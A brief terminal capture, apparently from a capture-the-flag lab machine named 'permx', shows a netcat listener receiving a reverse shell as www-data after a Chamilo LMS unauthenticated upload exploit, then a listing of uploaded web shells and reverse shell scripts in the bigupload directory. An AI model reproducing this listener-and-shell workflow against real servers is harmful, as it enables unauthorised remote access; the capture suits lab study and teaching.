 ┌──(hussein㉿kali)-[~/chamilo-lms-unauthenticated-big-upload-rce-poc]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.75] from (UNKNOWN) [10.10.11.23] 34522
bash: cannot set terminal process group (1171): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ ls
ls
dejjde.sh
ennove.php
glab.php
hola.php
hola.sh
kded.php
kiko.php
rev.php
reverse.php
revshell.php
revshell.sh
revshell4.php.sh
shell.php
webshell.php
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$